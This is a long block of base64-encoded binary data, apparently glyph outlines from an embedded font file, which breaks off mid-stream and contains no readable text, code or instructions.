wclNi4CJyYOAgcGHgIfAQcnDgEHBh4CFzI+AjclDgMnLgNBBStHYTxJTAYGXZG6ZVuXajkC/uEBDiE2JStNPSgGBQkeNim1KphqewsFFi9DKSpGNiMHASAJWYy0Y16ne0IBkEJtWEMYNJtbbKFrNAMCP22YWwEiPS8bAQEYMEYrJkEyHgIB7QEBcmoqQzAaARsyQycBZqBuNwICOGqb//8AkAJSBBcDQABGAYbwAEzNQAD//wBzAlIFJgNAAEYBhp0AZmZAAP///0z+FQKTAAAAJwBB/8j++QAGAEH1AAABALYEFwIhBiMACQAAEz4BNxcOAQ8BI84Rc1J9KUIOGtgErm3ASFFGjVCYAAEAmAPvAgMGAAAJAAABDgEHJz4BPwEzAesRbk+FKUAPG9gFZWzASlNGi1GcAAAAAAH/wP7PAS8A5wALAAAlDgMHJz4BPwEzARQJJzdHKH4pOg4c4kM2Z15VJFFFjU+m////gAPvAOsGAABHAWYBgwAAwAFAAAAA//8AvwQXA1oGIwAmAWUJAAAHAWUBOQAA//8ApgPvA0YGAAAmAWYOAAAHAWYBQwAAAAL/vf67AmcBBwAJABMAACUOAQcnPgE/ATMFDgEHJz4BPwEzARQSblKFKjsPIuEBEhJyVIUqQg8i4UNwyk5RSpZVxsVxyU1RS5VVxgABAGUAAAOzBbAACwAAASEDIRMhNyETIQMhA4z+9IP+64T++ScBBTsBFDoBDQNH/LkDR/MBdv6KAAEAB/5gA9gFsAATAAApAQMhEyE3IRMhNyETIQMhByEDIQMv/vdC/upC/vclAQhg/vcmAQc7ARY7AQol/vdgAQr+YAGg6wJj7AF2/ors/Z0AAQCaAfECbQPzABUAABM+AxceAxUHDgMnLgM3nQQnQVg0M1A4HQIDJ0BZNDNROB4BAwozVj4iAQEiPVMyNDRVPiEBASM+UzL//wAt//QC/AEtACYAEAIAAAcAEAGRAAD//wAt//QEhQEtACYAEAIAACcAEAGRAAAABwAQAxoAAAAGAK//[base64]/f5/AYUTAYcAAAH/9wB8AdMDmwAGAAABEwcBIwEDAS2mAv7huwEKcwOb/nwU/nkBnQGCAAAAAf/cAHADXgUoAAMAADcnARdcgAMBgXBSBGZS//8AcwKcAqQFtAIHAcQAcwKcAAAAAQBcAo4C7gW7AB0AAAEVPgMzMh4EBwMjEz4CLgInJgYHAyMTAYEQJSw2ISo9KRkLAQNSyUgBBQMCDBcUIywTYcmLBa94GjAkFhsuPkVHIf4HAbgLJSkrIhYBASga/cwDIAAAAAH//gAABCsFxwAzAAABJwcOAQclByE3Fz4DPwEHNzM3IzczNz4DFx4DByU2LgIjIg4CDwEzByMHMwK9xgYLLioCCyr8jyVGGyIVDAUIhRx4EHUccRELRHCaYVyDUiQE/u4BAhEmIyIuHhADD94c2BDWAdQBIDpfKwP08wIMKDA2Gy8BoG2gjlmheUUDAkVyllUBGT02JSk8RBmPoG0AAAADABT/7QW8BbAADgAbADcAAAEDIRMFHgMHDgMvATM+Azc2LgIvASUDMwcjAw4BHgEXFjY3Bw4BIy4DNxMjNzMTAZdg/t39AU1jlGApCApPhLRtIzcwRzAbBgQBFC4oPwNQLowljFsDAgkYGBEiERkjSCVGXTYSBl16JXkvAgT9/AWwAQNHeaRfa7SBSAH8AilBUishRTonAwKR/vbV/eUUJR4TAQEEAt4OCwE2V3I/AjnVAQoAAAAAAQBO/+4EJgXGAC8AAAEjBh4CFxY2NxcOAScuAzcHNzM3IzczPgMXHgEXBy4BJyYOAgchByMHMwLw9wYBH0U9KUwmCTNpNnGiYyMOjhuFFoUafRxgjr98NGQzPyFHJUJhRC4PAQQb+xb9AgMxZlM2AQIRDvcNDQECWZO/aAGZfJhuw5JTAgESDvQQEgIBMFJqOJh8AAQAuf/pBHYFxwArAEEAVwBbAAABDgMnLgM/[base64]/08PW5TMAECMlNsOk09b1MwAgEzU2s7AhEtKB0BARkoMBZOEi0oHQEaKC8V9VIEZlIAAgAY/+oDjQXdACQAMwAABS4DPwEOAQc3MjY3Ez4DFx4DDwEOAw8BDgEeARcDPgE/[base64]/kv+1Him/ur8ASx5pgEWAaGUAh1DhWhAAgJCZ34/Q0ODaD4CAkBlfT8BG0dALQEBK0BMIEQbSEEvAQEsQk4g+64DuPxIBbD8RwO5AAAAAAIA9AORBFkFsAAMABQAAAEDBwsBIxMzGwEzAyMBIwMjEyM3IQO+g0AYP3ZejhadjF92/sBiS4VLaRMBUATa/rgBAWn+mAIe/pUBa/3iAbL+UQGvbAAAAAACAHv/6wRuBFAAHwAqAAAlDgEnLgM3PgUXHgMPASEDHgEXFj4CNwMmDgIHAyETLgEDplK+Y22pcDIKBzJQa36OS22gZisHBf0UPS54RTRlYVwtySpOSUQgNAIKNSt3XDU8AgJhm8RlR42Abk8rAgNfmL9iMf62MzYCAhIhLRoDKwETIS0Z/uoBIDQ5//8Avv/zBNYFmAAnAcEATQKGACcBdADmAAAABwHIAp0AAAAA//8AdP/zBVIFtwAnAcMAfgKUACcBdAFdAAAABwHIAxkAAAAA//8Agf/zBUYFrQAnAcUAgQKYACcBdAFPAAAABwHIAw0AAAAA//8AoP/zBR4FowAnAccAkAKOACcBdAETAAAABwHIAuUAAAAAAAIAQf/oA8kGAwAqAEYAAAEeARc2LgQnJgYHJz4BFx4EBg8BDgUnLgM/AT4DFyYOBA8BDgEeAxcWPgQ/AS4DAhU/XyQBAQoVJjopNl4wFTx8RWeJVScKDAkICiQ6UWyKVW2QURkJAgtCcKF3JTcqHRILAwECBQEIGCohJzoqHBIKBBEHEx0nBA4CQjEdTVNSQSoCAh4U0iIqAQFUia63sUc7RJqXimk8AgNgl7pdFl25klnvAhsuPEJBGxUWOj48Lx8BAiM5S01IHHUXLiUYAAABABD/AgS7BbAABwAABSETIQMhASEDr/7q6P6N6P7qAQwDn/4Fyfo3Bq4AAAH/q/7zBI0FsAAMAAAJASEHITcJATchByEBAyz+FgJhKfwxHAJJ/q0ZA7cp/akBIgJJ/ZXrpALNAsKK6/2lAAABAIYCUgN2A0AAAwAAASE3IQNM/ToqAsYCUu4AAQAwAAAEZgWwAAgAAAkBMwEjAyM3IQHTAbPg/bXqPsMqAV8BXQRT+lACCO4AAAAAAwBH/+kGkQRQADEATQBpAAABDgUnLgMnDgMnLgU/AT4FFx4DFz4DFx4FByU+AS4DJyIOBA8BBh4EFxY+AjcFDgEeAzMWPgQ/ATYuAicmDgQHBokIJz5Ta4JMP2pSOxEkU2N3SEhxUzcfBwYDCCc+VGqATD5pUzwSJFVkeEdIb1M3HgcG/vICAwQOHC4iIj02LiUcCAUCBhEcJjEeOlE2HQX73wIDBA0dLyMiPjYuJRoIBQMTKkItJj0wIxgPAwIaQoh+bU8sAgIxUGk5N2pUMwICMVFseX89FEKGfWxPLAICLk1mOTZoUS8BAjBRa3l/PAEWP0NCNSABHTBAQ0McGxlAQ0I1IQIDQWJwLA8XP0NCNCEBIDRDR0UcHCVkWkECAh0zQ0hGHQAB/zj+RwLsBhkAJAAABQ4DJy4BJzceATMWPgI3Ez4DFx4BFwcuASMiDgIHAwEzCTRahFojQiElESISISwdDwS5CjlhiFkkSCMqEyYUIC8hFAS6LlGRaz4BAQsJ5QUKAR4uORsEx1KOZzkBAQ0I4QUHGSk2HPs5AAACADAA7wO0A/4AHwA/[base64]/5EgWxYlSr7eP6uKgG5gGtWmCr/dwFVATfURJDtxO7RRYzuxP///+AAKAN3BKAAZwAeACAAuUAAOZoABwGG/1r91gAA//8AFgAoA3oEmQBnACAAIQC/QAA5mgAHAYb/kP3WAAAAAgA+AAADbQWwAAUACQAAATMTASMDAQMbAQHY66r+ZuuqAeLXQ9QFsP0Z/TcC5QF//mX+gwGaAP//AFUArwIhBRkAJwAQACoAuwAHABAAtgPsAAAAAgBfAo4CTgQ5AAMABwAAEyMTMxMjEzP3mEqYw5lLmAKOAav+VQGrAAH/vP9rAPUBFAAJAAA3DgEHJz4BPwEz7gtdRoQmNg0QwM1ktkhRPntIVwAAAgAyAAAEHwYYABkAHQAAMxMjNzM3PgMXHgEXBy4BIyIGDwEzByMDKQETITKXfyV3CBFLd6FoSoxFRDNtOVZhEAitJqGXAhv+67wBFQNl1SxhoXI+AQIlF/AXG2VRK9X8mwQ6ABb/p/5yCEMFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/VDIwTjcdAQxgpyJFNyEBAjcoJikjOkom/rYCCBkrICI2KRoFDwMJGiwgITYpGQUD0GM7BB8yQyhTZwJYAiQwLToJ+WQ3byO+FAT/FMAkbjj5tTIBLhW+HgXbFAEvM20e++gebBYqIxkFBycjBAFLFQEQFf1tFQEPFf1uFQEOFcwUAQ8U/W4UAQ4U/W8UAQ0UAVdVFi4nGwUEDhsjEWD8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUMVI6IQEBITtQMHAxUTsgAQEiOlEv/rkCJQEBDiE2KTE4Fg4+KSw8JxIBAUwcNSgYAQEXKTcfcR00KBkBARYpNx8BT/6FJz8sGAFTVQIsMgE5KvzJATvKcXHK/sUGHwEddKmpdP7jqfy2qQELFSEYJSYDA0t0dHR0dHT5OHFxcXFxcQPCAQEIFCEZFhkNBAEC/tH8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAX//ICOgMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIkByhHaEdEWzYTBRIHKEdpR0NbNhIEwwEFBRQXGiATCQIUAQUFFBgaIBQJAgE2P3VbNQICOFpyPKY/dlw2AgI5XHM7Cw4xMSUBASIxNBK5DjIwJAEBIjA0EgAB/7/[base64]/vAAAAACAO0EgwNABq8AEwAXAAABDgMnLgM3FwYeAjMyNj8BIyczA0AEMVNyRUJoRiQBvwEHEyQbNzwLEMGH7gWyQ3BQLAIBL09tQAEYKiAURDEl2wAAAAABANMERwIiBhYACwAAEz4DNxcOAQ8BI+cHGio7KI0jNQ0X0wTPL1xVSh1QPn5GfQAC/6AAAAOSBI0ABwAKAAAlIQchASETIQEzAwJt/rRk/uMCQAECsP70/vzTKt3dBI37cwGyAXUAAAP/8f//A54EjQAUAB8AKgAAIxMFHgMHDgEHHgMHDgMnAwcXPgE3NjQuAS8BFz4BNzYuAi8BD8oBcUuIZjkGBmNWJDEcCwIGSHWZV0csfzxRCwQPIBuEeDxJCgQCESAbkQSNAQIiSnZVYYEoDzRCSiRfg1EkAQHk+gEDQTwYKyEUAsYBA0I7GSogEwIBAAAAAAEAK//tA8YEoAAvAAABDgMnLgM/AT4DFx4DFyU2LgInJg4EDwEOAh4CFxY+AjcDegpPfKVgdZdTFgsHDUx/t3hgjl8yA/7rAggdNCsqQC8gFQwDBgMIAwcZMCcsPyoZBgGRX5xvOgIDaKPIYzdp0KRkAwJDcplaASVDNSACAiA3R01MHzYZRUpJOiUBAhwyRCcAAAAC//H//gOLBI0ADwAdAAAjEwUeBQ8BDgMnEwMXMj4CPwE+AS4BJw/KAT1MelxAJgsGBQ1YkMR4XYI0SWI+HwgGBQcWP0AEjQECL05qeoZELnDMm1wCA6L9RgE4XHc/LzBuXkAEAAAAAAH/8QAAA4YEjQALAAABIQchByETIQchByECyf6QLAG3Kf02ygLLKf5JJQFxAeT66gSN7NIAAAAAAf/wAAADbASNAAkAAAEhAyETIQchByECy/6JT/7rywKxKf5jKgF4AcX+OwSN7PEAAQA2//[base64]/wAAAEIgSNAAsAACkBEyEDIRMhAyETIQNX/u5P/sBP/uvLARRTAUBTARMBxf47BI3+IwHdAAAB//4AAAHcBI0AAwAAKQETIQER/u3KARQEjQAAAf/5/+0DWgSNABcAAAEhAw4DJy4DNwUOAR4BMxY+AjcCRQEVggs+Zo5ZWX5QIgMBFgEBDB8fICcXCgMEjfz/UZdzRAIBPWmOUwEVNzAiASc4PhcAAf/wAAAEKwSNAAwAAAEHAyETIQM3EyEBEyEBq3Mz/uvLARROT/QBZ/5W0/7JAZhv/tcEjf5DaAFV/e79hQAAAAH/8QAAAs0EjQAFAAAlIQchEyEBLQGgKf1NygEU6uoEjQAAAAH/8AAABR8EjQAOAAABEwEhAyE3EwEjCwEHIRMCIUABTgFwyv7qK3H+prdYRyb+68sEjfz1Awv7c/YB+f0RAxD9ytoEjQAAAAH/8AAABCAEjQAJAAApAQsBIRMhGwEhA1X+88OA/uvLAQ7CgAEVAt39IwSN/SIC3gAAAAACADH/7gPQBJ8AGwA5AAABDgUnLgM/[base64]/wAAADtASNAA4AGQAAAQMhEwUeAwcOAyMnFz4BNzYuAi8BAUdC/uvLAZVVh1wsBgZOe6BYd4dEVwsEAxQmH58Bfv6CBI0BAj1pkFRdkGMz7AIDUEMbNy8fAgIAAAAAAgA2/ygD0gSfACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwPHCCc/WTqNurwMGQxNdlY4HwYGBQgpQVlxiFFNd1g5IAcG/uwCBQEMHTAmK0MyIxgOBAUCBQIMHTEmK0IyIxgOBAI1SId7bCyXlMsBAQIyU3B9hkEuR4+CcFEsAgIyU25+hkEBGURKSTolAgIfOElOTiAuGUVLSjsmAgIhOUpPTiAAAAAC//AAAAOlBI0AEAAbAAABIwMhEwUeAwcOAQcTFSEDFz4BNzYuAi8BAbJmRv7qywGKT4RdMAUIbW2A/tehdEdQCwQCESQdkwGR/m8EjQECLFZ+U3qqNf4wDgJ8AQJVRBkwJhkCAQAAAAEAFv/[base64]/tih/uqh/uApA14DofxfA6HsAAAAAQAu/+4D6gSNABkAAAEDDgMnLgM3EyEDBhQeARcWPgI3EwPqfwxKd6FkXY1bJgp/ARR+AxIsKCs6JxUFfwSN/Q5gn3E9AgJCcppaAvP9DCBCNyUBAiA3RyQC8wABAHIAAARDBI4ACAAAAQc3ASEBIQMlAbgCDQFXASn94v7ViAEUAUElIgNP+3MEjQEAAAAAAQCOAAAFOASNAAwAAAETIQEhCwEhAyEDEzMDWNMBDf5m/u0I3P7tBgEEF+nyAfQCmftzAmr9lgSN/WUCmwAAAAH/nwAABAIEjQALAAABEyEBEyELASEBAyEB8ckBSP58x/7GUtD+tgGPsQEvAxkBdP2w/cMBev6GAlkCNAAAAAABAHMAAAQNBI0ACAAAARMhAQMhEwMhAejwATX+L0X+6028ASAC0AG9/P/+dAG4AtUAAAAAAf/hAAADuQSNAAkAACUhByE3ASE3IQcBXwHLJfzcGQJG/iolAyoa6uqlAvzsogAAAgAz/+wDWwShABcALQAAAQ4DJy4FPwE+AxceAwclPgEuAScmDgIHAw4BHgEXFj4CNwMwDT5rnGlCZ0owGgUHIgw/a5xpZIJJFQr+7QIHByAkKTMfDgMjAggIHyUpNB4OAwHPXa+HUAMCKERbaXM67VywiVEDA1eJqlYQFkxMOQICM0tSHP72F0xLOAIDM0pRHQAAAAEAowAAAuMEigAGAAApARMHNyUzAiH+7I74KQH4HwMxQ+uxAAH/5QAAA1sEnwAkAAApATcBPgM3Ni4CJyYOAgcFPgMXHgMHDgMPAQUC3/0GJAGPGDMtIQUDAQ0dGSIvHhAE/uwGQ26UWFGDWiwGBj9dcDaPAYrQAXUYOT9EIxMrJBgBASEzPRsBVZRtPgECMVyDUk98al4wiwIAAAEAAP/uA2UEnwA6AAABFz4BNzYuAiMiBgcFPgMXHgMHDgMHHgMHDgMnLgM3IRQeAjMyPgI3NiYvAQFQZT9JCAMFEiEZLzYM/[base64]/CQHb7e7uzALQBgT9TwE4DgABABT/7ANmBI0AKgAAGwEhByEHPgE3Nh4CBw4DJy4DNSEUHgIzMj4CNzYuAiMiBgdWqAJoKP59RCBKJVFvQxkFB0NwmFpLgV00ARIIFiQcJDEfEAMDAhInIiU9GgI5AlTo0RMUAQE8ZoVIV5lyQAICNFt+TBopHQ8jNEAeGjowIRwaAAACAC3/7QM4BKMAIQA0AAABBycmDgIHPgEXMh4EBw4DJy4DPwE+AzcBJgYPAQ4BHgEzMj4CNzYuAgMMGwlIdV1JHCxkPDRQOycXBgMGRnOYWWWJUBoJCRJoqOmT/u0rQRoHAgEPJSUhMyMUAwMEEyUEo+8BAh9BY0IoLwEhN0pVWixWmHBAAgJRhKpaTIzur2MB/YABKyA/GUM8KSM2PxwYNSwdAAEALgAAA6cEjQAGAAAJASEBITchA4j91v7QAin+GCoDDgPb/CUDoewAAAAAAwAe/+0DWQSfACEANQBJAAABDgMHHgEHDgMnLgM3PgE3LgE3PgMXHgMBNi4CIyIOAgcGHgIzMj4CEzYuAiMiDgIHBh4CMzI+AgNUAxwvQCY/NwUFRW+SUUqAXDEFB29ZNi4FBD9oik9IeVUs/qkDBRIiGRwrHhIDAgQSIRocKx4SQQIBDBoXGCMXDQMCAQwZFxkkFw0DXC5OQTYXMItOVYNYLAICLFR5TmiOMC17RVF/Vy0BAixTdv29FisjFRcmMBgVLSUYGSgyAfkSJyAVFiMrFREoIxgYJi0AAAIAYv/vA1UEoAAhADQAADcWPgI3DgEjIi4CNz4DFx4FDwEOAysBNwEyNj8BPgEuASMiDgIHBh4CwEFoU0AZJE8vUWs/FgUGRXGYWkJlSjAaBQUKEmKk5ZYXGgEVIDEVEQMDCyEhIy8eDwMCARAj1wIZN1Y7HSRCa4hGVZ14RgICKEVcanI4T4/[base64]/4QAAAjgDIgAkAAApATclPgM3NjQuASMiDgIPAT4DMzIeAgcOAw8BIQHo/fkaAQkPIx4XBAIHERAVHhMMA8IEKkZhPDhbQSEDAyo/TCVTAQCV+BAlKi4XDBsXEBciKBABOWVLLCE+Wjk3VkhAIVUAAAAAAf/2//QCQQMjADIAABMzPgE3NiYjIgYPAT4DFx4DBw4BBx4BBw4DJy4DNRceAzMyNjc2Jicj1kcpMQcFFR8eIgvGBStFXDYyXEYoAgNOOjUsAgI0VGo3OFo/Ib4BBg8ZFCgzBgYcJlIB1wMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAACAAAAAAIxAxgACwAPAAABNwcnByM3ITcBNxcBMzcHAeRAFUEfwRz+9gwBYgHC/ppbLAoBRgGoAaCflAHeBwP+MskNAAEAAP/zAkMDFQAqAAAbASEHJQc+ATc2HgIHDgMnLgMnFxQeAjc+Azc2LgInDgEHKnMBphz++C0VLxg2TS8TAgIqSmU9NVpCJwG9BQ0XExggFgsDAgELGBUaJhQBgQGUogGJCw4BAihFWjA7aE0tAQEjPlY1ARAbEgoBARYiKRQTIxwTBAQOEQACABT/8wInAycAHQAwAAABByMmBgc+ATMyHgIHDgMnLgM/AT4DMwMiBg8BDgEeATc+Azc2LgICCBAGYnwpHUAnNUcrEQICLEtnPEVgOhYEBAlFdJ9ltB0pEgcCAQkZGBUiGA4CAgIMGAMnqQRWVxofLklbLTtnTS0BATdacz4zYaR2Qv5GGhQsESolGQEBFyIpEhAhGxEAAAEAEAAAAnADFQAGAAAJASMBITchAln+jtcBc/66HgIVApP9bQJvpgADAAz/[base64]//yAjkDIgAdADAAADcWNjcOAQcGLgI3PgMXHgMPAQ4DKwE/AT4BPwE+AS4BBw4DBwYeAnhYayMXMh42Sy0SAgMrSmU9RFo1EwQECUFvnWYTD7kUHg8OAQMGFBYWHxUMAgIBCxeWBEdOERgBAitIXC85bFIyAQE6XXM6N2OhcT6k/[base64]/qP6bAR4AzwADAAATIRMhvP7sYgEU/psCNAAB/3z+XQEjAD0AFQAANx4BBw4DIyImJzceATc+ATc2JiecQEcDAydBVzIwViowEigVIzYHCSMcPS6CUDNTOx8ZFp0JDQECJiMuUCMAAf8h/[base64]/[base64]//AKUAAAMQBbIABgATyQAAAgDqBOwDWQbFAAYAJgAAASMnByclMzcOAwcGLgIHDgMHJz4DMzIeAjc+AzcDWaljkNMBFpG2Aw0bKh8YKigpFg0SDQkDWwMOGyofFyoqKRcNEg0JAwTsfX0B4NYZNzAfAQEXGxUDAg4VGAocGDgwIBcbFAQCEBcYCwAAAAH/jf5RA/UESQApAAATHgMfARMhARMeAxcWNhcHDgEnLgMvAQMhAQMuAScmBgc3PgH1PVU6IwsVzwEi/lZLAwYOFRINHA4zHDkdN0guGQgP4f7lAblCCTQxDx4OEiFEBEgCLUthNG4Bb/0O/nUPJSIbBgUBAecGAwUJRmBsLVD+cgMVAXgsPwIBAwLdCgwAAAIAM//pA/8EUAAcADgAACUOAycuBDQ/AT4FFx4BFzczAxMjAQ4CHgIXFj4CPwE+ATQuAicmDgQHAmcZOUJMLUVkRCgSBgIIHTFFXHdKUXQiLve+Auz++AIFAQcWKCEzRSoWBQcCBAkWJx8mOSkbEgkDhyM7KRcBAjJTbHV4NRY8hIB0VjECAlJIiP3S/fQB+hU6QUEzIgECPFhjJ0MTPEJENyQCAiI7Sk1IGgACACn/6APNBbAAIgBBAAABByEeARceAw8BDgMnLgM/AT4DNz4BNy4BJzcTDgEUHgIXFj4EPwE+AS4BJy4BJyYOBAcDzSn+0gwlFCxROx0JAwxIeq1yaZBWHwkDCTdeh1kHCgUjWC0YFAIGCBcqISU4KRsTCgMCAwINIiAFDQYmOSkbEgkDBbDqI0cfQ32Dj1UWZcKXWgMDVoywXRZPqI9kCwECAk2SSJz8SBY7QT8yIQECHTE/REMbFSNXVk0YBAMBAh83RkpHGgAAAAACAAz//wRSBbAAJgAzAAABAyETBR4DBw4DBx4DDwEOAR4BFwcFLgI2PwE+AS4BLwEXPgM3Ni4CLwEBjWL+4fwB2l6PWygHBSxIYDkxPB4FBg4EBgMQEgP+4xMPAggEDgQDESopkqItSDUgBgQBFS0nxgI4/cgFsAEDPW6YXUJoU0AaGExcZjJkGzo6NhcdARo/Q0MeYR9JQS0D9gIBHjZJLCBEOSYDAQABAAsAAATeBbAADAAAASMDIRMhAzMBIQETIQIRgGf+4fwBH2VYAVsBav4n9f64AlL9rgWw/boCRv1M/QQAAAAAAf/8AAAD6gYAAAwAAAEnAyEBIQMzEyEBEyEBoT1T/usBCwEVmzXqAUr+nbn+1wG+Af5BBgD8pAGW/gj9vgAAAAEACwAABN4FsAAKAAABAyETIQMBIQkBIQGXbf7h/AEfbAG0AXD90QE5/qwCdv2KBbD9kwJt/SH9LwAAAAH//AAAA+sGGAAKAAABAyEBIQMBIQETIQFhUP7rAQ8BFZYBDgFT/mnw/soByP44Bhj8pgF8/[base64]/2tKQNXBMV6+/74/uWbkpKSASQBFP9tA+sAAQBW/+gEXwXHADkAAAEOBScuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI/AQc3IQQlCyxDWXKJUV2NZT8fAwoWCy1EXnqWXG+cZDAE/usCCyE8MzJOOiscEgUVBAkBCyI9MEVYNh0LBMAoAdYCOEaPhHNUMAICOWKClZ9Plk2hl4ZiOAICTIKwZipURS0CAilIXGFdJJkfVl5dSzACAzxgdDUWAt4AAQBe/+gElQXHADMAAAEOAycuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI3BDAPWIy+dWCNYzweAgkGCzBMaYWjYXOjZzEB/uIBCSJCOjlYRDAiFQYGBAoBDSVBNTtUOiQLAedvvYlKAwJCbo+epU0xU66jkGo8AgNTjLppL19OMgMCLlBnbWkqMSFfaWlVNwIDLUtgMgABAFv/[base64]//8EZAWwABEAIQAAMxMFHgUPAQ4FJxMDFzI+Aj8BPgEuAycL/AFvYZhyTSwKCQUMOlp5lbBkaKg+ZJRmPAwGBgQKHDdVPQWwAQM7ZIabqVQrXbKehF81AQS7/DkBToOnWSwvaGRbRisDAAAAAAIAX//oBMAFxwAdADsAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+BDcEsgs0UW6Lp2FekGhDIwYJBQs0Um+KpmFej2hDJAYJ/uMEBwQTKkY1OV5KOCcZBgYEBwQTKkY1O15KNycYBgLJVLClkWs8AwJDbZCgpk0rVK+kkGo7AgJCbY+fpU0CI2BoZlI0AwMtTmdtaywsI2JpaFQ2AgMuT2hvbC0AAAAAAgBe/wIEwgXHACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwS0DDFObUmhxsAcNx1fkWhBIgUKAww0UG6KqGNfkWlDIwUK/uAECAISKUc2PF9KNyYZBgMFBwISKkY3PGBKNiYYBgLQWaudijfMoPUFBgFDcJKiqE0YVbKmkms8AgJDb5GhqE4DJGJqaFQ1AwMuUGhvbi0aJGNralU3AgMvUGpwby0AAAABAJUAAAMIBIwABgAAKQETBTclMwJF/uyN/tcsAigfAyxq+NIAAAAAAf/7AAADkwSfACYAACkBNwE+Azc2LgIjJg4CBwU+AxceAwcOBQ8BIQMj/NgiAboZMyoeBQQEEyUdJDMiFAT+7gdHdJtcTYRfMgYEIDJBR0ojiwGVwQGMGDQ6QCQZLiQXASI1QB0CWphtPAECK1R8UjZaTUVAPyKjAAAAAAH/kf6hA5cEjQAiAAABITchBwEeAwcOAycuASc3HgEXFj4CNzYuAi8BNwII/osqAtof/sVEWzQSBQphnM95WJtKTTR5Q0FqTS8IBw4uUDxZGgOh7LP+lxReeog/eMiPTgICOi3dKjABATNXcDw5Wj8iAgGYAAAAAAL/2f7TA48EjAAKAA4AACUzByMDIRMhNwEhATMTBwLugSmBNP7sNf4nFQKHARr9etFiEevs/tQBLMYDx/xfAgkaAAAAAf/b/pwD0ASMACwAABsBIQchAz4BMzIeBAcOAycuASc3HgEXFj4CNz4BLgMjIg4CB1zCArIq/jJYI0wrQmNGLBcDBQtSirxzX6tLaytyQUBfQSYGAgQDDRoqIBQiHhkLAX8DDfL+0BoUKkdfbHE2bMSTVgICQjnUMDQBATNUbDkVODs5LRsOFhwPAAABABP+0wPtBIwABgAACQEhASE3IQPO/WT+4QKJ/d0pA0sD2/[base64]/Qj8ZEzc8Oi8fAAAAAAIAPP/oA8MEoQAdADsAAAEOBScuBT8BPgUXHgUHJT4BNC4CJyYOBA8BDgEUHgIXFj4ENwO6CSU9VW+KVFB3VTYbBAcBCSc+VnCKU093VTQbBAf+7wIGCRouJCk/MCIXDgMFAgYJGi0lKUAwIhcNAwJFSJOHdlUwAgI1WHSDiUIPSJGGdVQvAgI0WHOBikEPF0NKSj0nAwIgOElOSx41F0NLSz0oAgMhOUpOSx4AAAAAAQA7AAAD+QWwAAYAAAkBIQEhNyED2v1//uICfv3zKQMkBP/7AQTF6wAAAAAC//v/6QOlBgAAGAAuAAABDgUnJicHIwEhAz4BFzIeAwYHIT4CLgInJgYHAx4BFxY+BDcDnAceMEVcdkmMRifzAQsBFGYqYj5GZUQmEgEG/uwCBgEJFywiL0MbVhE1Kig9LR8VDAQCGDyCfXFULwIFeGgGAP3wLDMBNFZweXk1Fj5EQzciAQExI/4VJSYCAR4zQ0hHHgAAAAEAM//pA4IEUQAxAAAlFj4CNyUOAycuBT8BPgMXHgMHITQuAicmDgQPAQ4CHgIBrCIzJBYGAQEIRm+TVkpzUzYdBgcDDEp8sHNbgFEkAv7+BRYqJSY5KhwSCgMDAgcBBhcq1QEdLjodAVORbD4CAi9PaXiAPx1lyJ1fAwJIdZhSHEI5JwIBHjRDSEUcHBU+RUQ3IwACADP/[base64]/lMD3ARRACgAPAAAEz4FFx4BFzcXAw4DJy4BJzceARcWPgI3DgEnLgU3IQ4BHgMXFjY3Ey4BJyYOAgc8Bx8xRl12SUJsJCLzqw9PgLR0R4U8PypaMz9ZPigOLGI+RGJEKBIBBgEUAgUBCBgqIS1BHFgRMig7TjIaBQIgPIJ+cFUwAgI0OFoB/Bhru4tOAgInJNAaIQEBLUxkNSoyAQE1VnF4dzMVPUNENyIBAisgAfUjJwICQ2RxLAACACv/[base64]/s/5gA6MEUAAYAC4AAAEOBScmJwMhATcHPgEXHgQUByE+AS4DJyYGBwMeARcWPgQ3A5sHHzFFXHVId0pe/uwBBPsOLWlERWNEJxIF/uwCBQEKGCshLUEbWRE2KCY9LiAXDQQCGTqCfXFVMQIDXP4WBdoBVzE7AgE0V295eDQVPURENiMBAS0g/ggjIwIBHzRESUcdAAAAAgAz/mAD3ARRABgALgAAEz4FFxYXNxcBIRMOAScuBTchDgEUHgIXFjY3Ey4BJyYOBAc8Bx8xRV12SoRKJfT+/P7sXypiPkRjQygTAQYBFgIFChgpISxAHFoRMignPS4hFg4DAh88g35wVTACBXFiAfomAecqMgEBNFdwd3gzFD1ERDYjAQIpHwH9IiYCAR41RUlIHQAAAAABADj/6QN9BFEAMQAAJTI+AjcXDgMnLgU/AT4DFx4DFwUuAycmDgQPAQ4CHgIBriEuHxUH9A5HaIVMSnJSNR0GBwQMSHuvc093UiwF/v0CBhInIyY5KBsRCgMCAgcDBhUp1RstNhs5SXpZMAICL1Bpd4A/HWXHnl8DAjtjg0k2Gj83JgICHjRER0YbHBQ+RUU3JAAAAgA2/+wDgQRQACMALwAABS4DPwE+BRceBQ8BIQYeAhcWNjcXDgMTJg4CBwU3PgEuAQHEbpxgJAkECCQ7UWmBTUhsTjIZAgcU/[base64]/O0ApVTA/WT4oDixjPkNgQCMPAQYBEwIGAgYVJyAvQRpUDjMrJjoqHRMLAwIhOoF9clUxAgI0N1kB/BNruohNAgIkIdAXHgEBLUxkNiozATZYcnh3MRM9REQ3JAECMSMB5CYtAQEfNEVIRhwAAAAAAgBN/[base64]/ARBQoZR/XjX9JgIwJnoUP0hKPCcBAj1XYSQdVlE6AAAAAgBw/[base64]//BDMFsAARACMAADMTBR4FDwEOBScTAxcyPgQ/AT4BLgMnCfwBZ12QakUlBgkJDDVTb4unYW+oRz1iSzc